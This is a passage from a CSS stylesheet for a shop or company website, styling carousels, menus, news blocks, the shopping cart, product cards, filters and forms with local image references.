    text-align: center;
    margin: 0px;
    color: #fff;
    margin-bottom: 40px;
}

.sizes {
    float: left;
    width: 100%;
    border-top: 1px solid #e6eaea;
    border-bottom: 1px solid #e6eaea;
    font-size: 16px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    color: #856248;
    padding-top: 16px;
    padding-bottom: 16px;
    margin-top: 20px;
}

section.work {
    background: #3b3b3b;
    padding-top: 60px;
    padding-bottom: 60px;
}

section.clients h2 {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
}

section.clients {
    background: #fff;
    padding-top: 60px;
    padding-bottom: 60px;
}

img.client-image {
    width: 169px;
    height: 50px;
    margin: 0 auto;
}

.text {
    font-size: 16px;
    line-height: 24px;
    font-family: 'Ubuntu';
    letter-spacing: -0.5px;
}

.carouselka .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}

.carouselka .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}



.adv .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}

.adv .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}





img.work-icon {
    float: left;
}

h3.work-title {
    margin: 0px;
    color: #fff;
    padding-top: 11px;
    padding-bottom: 10px;
    font-size: 18px;
    padding-left: 60px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
}

.work-text {
    color: #fff;
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: -0.5px;
    padding-top: 14px;
}

.work-text a {
    display: block;
    color: #ff802f;
}

.work-text a:hover {
    display: block;
    color: #ff802f;
    opacity: .5;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

img.adv-image {
    float: left;
}

.adv-text {
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 90px;
    letter-spacing: -0.5px;
}

section.main {
    padding-top: 60px;
    padding-bottom: 60px;
}

ul.side {
    list-style-type: none;
    padding: 0px;
    font-family: Ubuntu;
    font-size: 16px;
}

.sidemenu {
    background: #f7f7f7;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    padding-top: 35px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 35px;
    margin-bottom: 30px;
}

ul.side li {
    margin-bottom: 13px;
}

ul.side li a {
    letter-spacing: -0.5px;
    color: #6b6b6b;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

ul.side li a:hover { 
    color: #ff802f;
}

.news {
    background: #f7f7f7;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    padding-top: 35px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 35px;
}

h2.t-news {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

.newpost-date {
    font-family: Ubuntu;
    font-size: 14px;
    color: #6c6c6c;
}

a.newpost-title {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.2px;
    color: #292929;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.newpost-title:hover {
    color: #ff802f;
    cursor: pointer;
}

.newpost {
    margin-bottom: 20px;
}

a.all-news {
    color: #ff802f;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.all-news:hover {
    cursor: pointer;
    color: #ff802f;
}

h2.title-site {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

h2.title-category {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

.text-site {
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: -0.5px;
}

.text-site p {
    margin-bottom: 23px;
}

a.pic-link {
    display: block;
    width: 100%;
    height: 196px;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    background: red;
    margin-bottom: 30px;
    position: relative;
	overflow: hidden;
}

.g-link {
    display: block;
    width: 100%;
    height: 196px;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #cfd1d3;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    background: url(../images/pic.png) no-repeat center;
}
	
.g-link:hover {	
	border: 1px solid #ff802f;
}


.g-main {
    display: block;
    width: 100%;
    height: 270px;
    background: url(../images/pic.png) no-repeat center;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #cfd1d3;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}
	
.g-main:hover {	
	border: 1px solid #ff802f;
}

ul.mini {
    padding-left: 0px;
    list-style: inside;
    list-style: none;
	overflow: hidden;
}

ul.mini li {
    width: 25%;
    overflow: hidden;
    float: left;
    padding-right: 15px;
}

a.g-linky {
    width: 100%;
    height: 68px;
    display: block;
    float: left;
    border: 1px solid #cfd1d3;
    border-radius: 6px;
}



a.gg-link {
    color: unset;
    cursor: pointer;
    overflow: hidden;
    display: block;
    margin-bottom: 26px;
}

a.gg-main {
    color: unset;
    cursor: pointer;
    overflow: hidden;
    display: block;
    margin-bottom: 0px;
}

img.logo-brand {
    margin-top: 30px;
    margin-bottom: 30px;
}

.strip {
    height: 1px;
    background: #cfd0d3;
}

.description ul {
    list-style: none;
    padding-left: 0px;
	margin: 0px;
}

.description {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: -0.2px;
}

.description ul li span {
    color: #9fa3a7;
}

h5.g-title {
    font-size: 18px;
    font-family: 'Ubuntu';
    color: #3b3b3b;
    letter-spacing: -0.5px;
    margin-bottom: 7px;
}

a.gg-link {
    color: unset;
    cursor: pointer;
}


a.gg-link:hover {
    color: unset;
    cursor: pointer;
}

a.gg-main {
    color: unset;
    cursor: pointer;
}


a.gg-main:hover {
    color: unset;
    cursor: pointer;
}

a.g-linky {
    width: 100%;
    height: 68px;
    display: block;
    float: left;
    border: 1px solid #cfd1d3;
    border-radius: 6px;
    background: url(../images/pic.png) no-repeat center;
    background-size: cover;
    cursor: pointer;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.g-linky:hover {
    border: 1px solid #ff802f;
}

ul.character {
    padding: 0px;
    list-style: none;
    font-size: 16px;
    line-height: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;

}

ul.character li span {
    color: #9fa3a7;
}

a.g-order {
    width: 200px;
    height: 60px;
    background: #fd3025;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    color: #fff;
    text-align: center;
    display: block;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    padding-top: 18px;
    margin-top: 32px;
    float: left;
    cursor: pointer;
}

a.g-order:hover {
    background: #fd3025;
    color: #fff;
}




h4.pic-title {
    margin: 0px;
    position: absolute;
    bottom: 24px;
    left: 26px;
    padding-right: 26px;
    font-family: Ubuntu;
    font-size: 16px;
    color: #fff;
    letter-spacing: -0.5px;
}

.text-site ul {
    color: #ff802f;
    padding-left: 0px;
    list-style-position: inside;
}

ul li span {
    color: #333;
}

a.logo {
    width: 208px;
    height: 78px;
    color: #fff;
    display: block;
    float: left;
    outline: none;
    margin-top: 5px;
    margin-bottom: 5px;
    box-sizing: unset;
    background: url(../images/logo.png);
}

input.search {
    width: 272px;
    height: 40px;
    margin-top: 24px;
    margin-bottom: 24px;
    float: left;
    border: 1px solid #e8e8e8;
    background: url(../images/search.png) no-repeat 235px;
    color: #9fa3a7;
    border-radius: 2px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    outline: none;
    padding-left: 18px;
    padding-right: 18px;
    margin-left: 25px;
    margin-right: 25px;
}

input.search::-webkit-input-placeholder { color: #9fa3a7; }
input.search:-ms-input-placeholder { color: #9fa3a7; }
input.search::-ms-input-placeholder { color: #9fa3a7; }
input.search::placeholder { color: #9fa3a7; } 
   
.mail {
    float: left;
}

.mail a {
    display: block;
    float: left;
    position: relative;
}

.cntr {
    display: block;
    overflow: hidden;
    padding-top: 15px;
    padding-bottom: 16px;
}
   
.phone {
    float: left;
    padding-top: 15px;
    padding-bottom: 16px;
}

a.call-phone {
    display: block;
    width: 192px;
    height: 55px;
    background: #ffcd00;
    border-radius: 30px;
    margin-left: 25px;
    margin-top: 16px;
    margin-bottom: 17px;
    text-align: center;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    color: #25211e;
    padding-top: 17px;
    font-size: 15px;
    cursor: pointer;
}

a.call-phone:hover {
    color: #25211e;
}

.call {
    float: left;
}



.mail span {
    font-family: Ubuntu;
    font-size: 15px;
    letter-spacing: -1px;
    margin-left: 15px;
    margin-right: 20px;
    display: block;
    float: left;
    padding-top: 18px;
}

.phone img {
    float: left;
    margin-right: 18px;
}

.phone-text {
    font-size: 22px;
    line-height: 26px;
    display: block;
    font-family: Ubuntu;
    float: left;
    padding-top: 8px;
    padding-bottom: 7px;
}

.phone-text span {
    font-size: 22px;
    letter-spacing: -0.5px;
}

.count-cart {
    position: absolute;
    top: 0px;
    right: 0px;
    background: #f23127;
    font-family: Ubuntu;
    font-size: 12px;
    line-height: 17px;
    border-radius: 18px;
    color: #fff;
    width: 18px;
    height: 18px;
    text-align: center;
    display: block;
}

a.order-phone {
    font-size: 16px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    color: #7c624b;
    margin-top: 0px;
    top: 0px;
    display: block;
    line-height: 16px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.order-phone:hover {
    color: #7c624b;
    opacity: .8;
    
}

a.button {
    width: 167px;
    height: 40px;
    display: block;
    background: #856248;
    font-family: Ubuntu;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #fff;
    text-align: center;
    padding-top: 9px;
    border-radius: 20px;
    border: none;
    margin-bottom: 15px;
}

a.button:hover {
    color: #ffffff;
}

a.design {
    width: 167px;
    height: 40px;
    display: block;
    background: #ffffff;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    font-family: Ubuntu Bold;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 11px;
    border-radius: 20px;
    border: none;
    margin-bottom: 15px;
    float: right;
}

a.design:hover {
    background: #ffcd00;
    color: #333;
}

a.order {
    width: 167px;
    height: 40px;
    display: block;
    background: none;
    font-family: Ubuntu;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 9px;
    border-radius: 20px;
    border: 2px solid #ffcd00;
    margin-bottom: 15px;
}

a.order:hover {
    background: #ffcd00;
    color: #333;
}

.topbar {
    height: 36px;
    background: #25211e;
}

.tmenu {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
}

.tmenu a {
    color: #fff;
    padding-right: 30px;
}

.tmenu a:hover {
    color: #ffcd00;
}

a.price:hover {
    color: #ffcd00;
}

a.politic {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    width: 100%;
    text-align: right;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-decoration: none;
}

a.politic:hover {
    color: #ffcd00;
}

.worktime {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-decoration: none;
    height: 36px;
}

a.price {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    margin: 0 auto;
    display: block;
    width: max-content;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    height: 36px;
}

.price img {
    margin-top: 1px;
    margin-right: 6px;
    display: block;
    float: left;
}

.reg-form {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    float: right;
    display: block;
    width: max-content;
    padding-top: 8px;
    padding-bottom: 8px;
}

a.login-link, a.reg-link {
    color: #fff;
}

a.user-link, a#logout {
    color: #fff;
}

a.user-link {
    padding-right: 4px;
}

a#logout {
    padding-left: 4px;
}

a.user-link:hover, a#logout:hover {
    color: #ffcd00;
}

a.reg-link {
    padding-left: 4px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.login-link {
    padding-right: 4px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.reg-link:hover, a.login-link:hover {
    color: #ffcd00;
}



.worktime img {
    margin-top: 1px;
    margin-right: 6px;
    display: block;
    float: left;
}

.blacklayer {
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.4);
}

/* ------------------------------------------------- */


.cart-buttons {
    float: right;
    position: relative;
    width: max-content;
    margin-top: 32px;
}

a.cart-order {
    width: 164px;
    height: 46px;
    display: block;
    background: #222222;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding-top: 14px;
    cursor: pointer;
    float: left;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.cart-clear {
    width: 164px;
    height: 46px;
    display: block;
    background: #9c9c9c;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding-top: 14px;
    cursor: pointer;
    float: left;
    margin-right: 30px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.cart-order:hover, a.cart-clear:hover {
 
    color: #fff;
    
}

.cart-total {
    font-size: 18px;
    margin-top: 13px;
    text-align: right;
    font-family: 'Museo Sans Cyrl 500';
}

.cart-total span {
    font-family: 'Museo Sans Cyrl 900';
}

td.total {
    text-align: left;
    padding-right: 60px !important;
}

.cart-total-price {
    font-size: 15px;
    padding-top: 35px !important;
    font-family: 'Museo Sans Cyrl 900';
}

.cart-quantity {
    width: 137px;
    height: 42px;
    position: relative;
    background: #ffffff;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 8px;
    padding-bottom: 8px;
    border: 1px solid #9c9c9c;
    border-radius: 2px;
    box-sizing: border-box;
    float: left;
    margin-top: 17px;
    margin-bottom: 16px;
}

.cart-quantity input.input-text {
    width: 78px;
}

.cart-tovar-price {
    font-size: 15px;
    padding-top: 35px !important;
    font-family: 'Museo Sans Cyrl 900';
}

.cart-tovar-title {
    font-size: 15px;
    padding-top: 36px !important;
    width: 500px;
}

td.tovar, td.price, td.amount, td.total {
    color: #9c9c9c;
    font-size: 15px;
    padding-top: 34px !important;
    padding-bottom: 34px !important;
}

.tovar-pic-cart a img {
    width: 47px;
}

.tovar-pic-cart {
    padding-left: 60px !important;
    padding-top: 21px !important;
    padding-bottom: 21px !important;
    width: 162px;
}

.table-responsive a {
    color: #222222;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.table-responsive a:hover {
    color: #8a8c80;
}

.table-responsive {
    margin-top: 23px;
    font-family: 'Museo Sans Cyrl 500';
}

.table-responsive table {
    background: #fff !important;
}

h6.filter-title {
    padding-right: 10px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e4e4e4;
    margin-top: 0px;
    padding-top: 7px;
    padding-left: 10px;
}

.checkbox label {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

.checkbox input {
    -webkit-appearance: none;
    border: 1px solid #dddddd;
    width: 13px;
    height: 13px;
    margin-top: 3px;
}

.checkbox {
    margin-left: 10px;
    margin-right: 10px;
}

input[type=checkbox] {
    outline: none !important;
}    

input[type=checkbox]:checked {
    background: black;
    outline: none !important;
}





.filter {
    padding: 10px;
    background: #fff;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    margin-bottom: 15px;
}

.form-group-two select.form-control {
    width: 80px;
    border: 1px solid black;
    height: 34px;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    border-radius: 2px;
    padding-left: 15px;
    padding-right: 12px;
    background: none;
    cursor: pointer;
}
.form-group-one select.form-control {
    width: 226px;
    border: 1px solid black;
    height: 34px;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    border-radius: 2px;
    padding-left: 15px;
    padding-right: 12px;
    background: none;
    cursor: pointer;
}

.form-group-one label.input-group-addon {
    font-family: 'Museo Sans Cyrl 500';
    width: 110px;
    display: block;
    float: left;
    height: 34px;
    padding: 0px;
    font-size: 15px;
    padding-top: 10px;
    padding-bottom: 9px;
    color: #656565;
    border: none;
    background: none;
}

.form-group-two label.input-group-addon {
    font-family: 'Museo Sans Cyrl 500';
    width: 100px;
    display: block;
    float: left;
    height: 34px;
    padding: 0px;
    font-size: 15px;
    padding-top: 10px;
    padding-bottom: 9px;
    color: #656565;
    border: none;
    background: none;
}

.form-group-one {
    float: left;
}

.form-group-two {
    float: left;
    margin-left: 30px;
}

.form-group-big {
    overflow: hidden;
    float: right;
    margin-bottom: 30px;
    margin-top: 15px;
}

section.tovar-page {
    padding-top: 30px;
    padding-bottom: 0px;
    background: #f2f1e9;
    position: relative;
}


section.category-page {
    padding-top: 30px;
    padding-bottom: 30px;
    background: #f2f1e9;
    position: relative;
}

section.advantages h2.title__dark {
    font-size: 28px;
    margin-bottom: 50px;
}

.breadcrumbs {
    font-size: 14px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin-bottom: 9px;
    color: #9fa3a7;
}

.breadcrumbs a {
    color: #9fa3a7;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.breadcrumbs a:hover {
    color: #ff802f;
}

input.input-text {
    width: 84px;
    text-align: center;
    float: left;
    outline: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    background: none;
    font-size: 16px;
}

.back {
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    text-align: right;
}

.back a {
    color: #222222;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.back a:hover {
    color: #8a8c80;
}

img.main-image {
    margin-top: 24px;
}

h1.tovar-title {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
    margin-bottom: 0px;
}

h1.category-title {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
    margin-bottom: 25px;
}

 
.tovar-price {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
}

.quantity.buttons_added {
    width: 169px;
    height: 46px;
    position: relative;
    background: #f2f1e9;
    padding-left: 33px;
    padding-right: 33px;
    padding-top: 11px;
    padding-bottom: 11px;
    border: 1px solid #9c9c9c;
    border-radius: 3px;
    box-sizing: border-box;
    float: left;
    margin-top: 10px;
}

.minus {
    float: left;
    -webkit-appearance: none !important;
    background: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    padding: 0px;
    outline: none;
    font-size: 16px;
}

.plus {
    float: left;
    -webkit-appearance: none !important;
    background: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    padding: 0px;
    outline: none;
    font-size: 16px;
}

input.add-to-cart {
    width: 169px;
    height: 46px;
    -webkit-appearance: none;
    background: #222222;
    border: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin-top: 30px;
    outline: none;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    padding-top: 5px;
}

input.buy-one-click {
    width: 169px;
    height: 46px;
    -webkit-appearance: none;
    background: #8a8c80;
    border: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin-top: 30px;
    margin-left: 27px;
    outline: none;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    padding-top: 5px;
}

.quantity-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    color: #656565;
    margin-top: 20px;
}

.quantity-container {
    overflow: hidden;
    width: 100%;
}

.card-description {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    color: #656565;
    line-height: 18px;
    margin-bottom: 10px;
}

h4.card-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    margin: 0;
    margin-bottom: 8px;
    padding-top: 10px;
}

h4.card-page-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    margin: 0;
    margin-bottom: 20px;
    padding-top: 30px;
}

.card-subtitle {
    color: #9c9c9c;
}

.deivery-payment {
    padding-left: 25px;
    padding-right: 25px;
    padding-top: 15px;
    padding-bottom: 25px;
    background: #fff;
    border-radius: 3px;
    margin-top: 35px;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.colors .col-md-2 img {
    width: 100%;
}

.character-first, .character-second {
    width: 50%;
    float: left;
    font-size: 15px;
}

.character-table {
    padding: 25px;
    display: block;
    overflow: hidden;
    background: #fff;
    font-family: 'Museo Sans Cyrl 500';
}

.character-first {
    color: #9c9c9c;
}

.description-main {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

.description-category {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

input.question-field {
    width: 180px;
    height: 46px;
    outline: none;
    border: none;
    display: block;
    float: left;
    margin: 8px;
    border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding: 13px;
    margin-bottom: 16px;
}

form.question {
    width: 588px;
    margin: 0 auto;
}

textarea.question-textarea {
    width: 572px;
    height: 98px;
    margin: 0 auto;
    margin-bottom: 16px;
    outline: none;
    border: none;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding: 13px;
    display: block;
}

.white-block {
    height: 190px;
    background: #fff;
    position: absolute;
    width: 100%;
    bottom: 0px;
}

.form {
    border-radius: 3px;

    overflow: hidden;
    position: relative;
    z-index: 3;
}

.form h2.title__white {
    font-size: 28px;
    margin-bottom: 17px;
}

button.button-form {
    width: 180px;
    height: 46px;
    background: #8a8c80;
    outline: none;
    border: none;
    display: block;
    float: none;
    margin: 8px;
    border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
    padding: 13px;
    border: none;
    margin: 0 auto;
    top: 0px;
    position: relative;
}

.back {
    display: none;
}






/*---------------------  ---------------------*/



form.search {
    float: left;
}

input.header-search {
    width: 156px;
    height: 46px;
    border: none;
    background: #464646;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 2px;
    color: #fff;
    padding: 15px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    outline: none;
    margin-top: 17px;
    margin-bottom: 17px;
    margin-right: 30px;
}

input.header-search::-webkit-input-placeholder { color: #ffffff; }
input.header-search:-ms-input-placeholder { color: #ffffff; }
input.header-search::-ms-input-placeholder { color: #ffffff; }
input.header-search::placeholder { color: #ffffff; } 

a.header-cart {
    width: 28px;
    height: 24px;
    display: block;
    float: left;
    background: url(../images/cart.png);
    margin-top: 28px;
    margin-bottom: 28px;
    margin-right: 10px;
}

a.header-heart {
    width: 27px;
    height: 24px;
    display: block;
    float: left;
    background: url(../images/like.png);
    margin-top: 28px;
    margin-bottom: 28px;
    margin-right: 10px;
}

ul.menu li a {
    color: #fff;
}

ul.menu li a:hover {
    color: #ffcd00;
}

a.catalog-option {
    overflow: hidden;
    display: block;
    cursor: pointer;
}

.project-image {
    height: 320px;
    width: 50%;
    background: red;
    float: left;
}

.project-text {
    height: 320px;
    width: 50%;
    background: #fff;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 25px;
    padding-bottom: 30px;
    position: relative;
}

h5.project-title {
    display: block;
    margin: 0px;
    color: #222;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    margin-bottom: 17px;
}

.project-excerpt {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 22px;
}

a.service-link {
    width: 200px;
    height: 46px;
    display: block;
    position: absolute;
    background: #8a8c80;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    color: #fff !important;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    padding-top: 14px;
    position: absolute;
    bottom: 30px;
    left: 30px;
}

h5.title__white {
    display: block;
    margin: 0px;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    top: 27px;
    left: 29px;
    position: absolute;
}

.service-image {
    height: 310px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    position: relative;
}

.catalog-title {
    color: #fff;
    text-align: center;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 18px;
    padding-top: 15px;
    padding-bottom: 30px;
}

.catalog-image {
    height: 205px;
    background: red;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    background-size: cover !important;
    -webkit-border-radius: cover !important;
    -moz-border-radius: cover !important;
}

img.advantage-image {
    margin: 0 auto;
    display: block;
}

.advantage {
    text-align: center;
    font-size: 16px;
    line-height: 22px;
    font-family: 'Museo Sans Cyrl 500';
    margin-top: 23px;
}

.advantage span {
    display: block;
    margin: 0 auto;
    font-size: 18px;
    font-family: 'Museo Sans Cyrl 900';
}

.product-image {
    height: 126px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    background-size: cover !important;
}

.product-info {
    background: #fff;
    height: 82px;
    padding: 10px;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.product-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    line-height: 15px;
}

.product-article {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    line-height: 12px;
    color: #8a8c80;
    margin-top: 1px;
}

.product-price {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    line-height: 15px;
    margin-top: 3px;
}

.product-short {
    font-size: 12px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 12px;
    margin-top: 1px;
    margin-bottom: 13px;
}

a.product-container:hover .product-info {
    height: 114px;
    cursor: pointer;
    overflow: visible;
}

.product-info {
    cursor: pointer;
    overflow: visible;
    z-index: 2;
    display: block;
    position: relative;
}

a.product-container:hover {
    overflow: visible;
}

a.product-container {
    overflow: hidden;
    display: block;
    height: 208px;
    cursor: pointer;
}

a.product-container:hover {
    height: 240px;
    -webkit-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
}

button.add-cart {
    width: 24px;
    height: 20px;
    background: url(../images/cart-category.png);
    -webkit-appearance: none;
    border: none;
    float: left;
    outline: none;
}

button.add-heart {
    width: 24px;
    height: 20px;
    background: url(../images/heart-category.png);
    -webkit-appearance: none;
    border: none;
    float: left;
    margin-left: 6px;
    outline: none;
}

.availability {
    float: right;
    color: #222222;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    margin-top: 2px;
}

a.product-container div {
    color: #222222;
}

.product-in-category {
    height: 208px;
    display: block;
    position: relative;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}





.mission-slider {
    margin-top: 30px;
}

h2.title__about {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 32px;
    line-height: 32px;
    margin: 0 auto;
    text-align: left;
    margin-bottom: 48px;
    z-index: 1;
    position: relative;
}

.about-company-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 24px;
    text-align: justify;
}

.advantages-text {
    font-family: 'Museo Sans Cyrl 300';
